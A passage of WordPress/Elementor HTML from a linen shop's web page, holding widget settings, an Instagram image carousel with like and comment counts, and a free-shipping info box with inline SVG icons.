quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6791</span></span>
										<span class="instagram-comments"><span>5</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8323</span></span>
										<span class="instagram-comments"><span>575</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8793</span></span>
										<span class="instagram-comments"><span>376</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3617</span></span>
										<span class="instagram-comments"><span>127</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>2489</span></span>
										<span class="instagram-comments"><span>486</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>4927</span></span>
										<span class="instagram-comments"><span>940</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9758</span></span>
										<span class="instagram-comments"><span>375</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>9102</span></span>
										<span class="instagram-comments"><span>770</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3815</span></span>
										<span class="instagram-comments"><span>562</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>5137</span></span>
										<span class="instagram-comments"><span>845</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-9433" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-2823" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 